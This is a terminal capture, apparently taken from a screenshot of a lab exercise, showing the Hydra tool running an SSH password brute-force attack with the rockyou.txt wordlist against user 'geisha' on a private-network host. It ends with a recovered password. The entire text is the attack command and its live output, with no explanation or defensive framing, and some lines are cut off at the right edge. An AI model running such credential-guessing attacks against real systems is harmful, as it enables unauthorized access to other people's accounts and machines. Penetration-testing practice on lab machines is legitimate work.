 si@kali:~$ hydra -l geisha -P rockyou.txt ssh://192.168.1.101 -v -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret servi
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-06 23:53:40
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting
./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:1434439
[DATA] attacking ssh://192.168.1.101:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://geisha@192.168.1.101:
[INFO] Successful, password authentication is supported by ssh://192.168.1.101:22
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4 active
^[[A[STATUS] 28.00 tries/min, 84 tries in 00:03h, 14344315 to do in 8538:17h, 4 activ
[STATUS] 27.00 tries/min, 189 tries in 00:07h, 14344210 to do in 8854:28h, 4 active
[STATUS] 26.93 tries/min, 404 tries in 00:15h, 14343995 to do in 8876:15h, 4 active
[22][ssh] host: 192.168.1.101 login: geisha password: letmein
[STATUS] attack finished for 192.168.1.101 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-07 00:13:14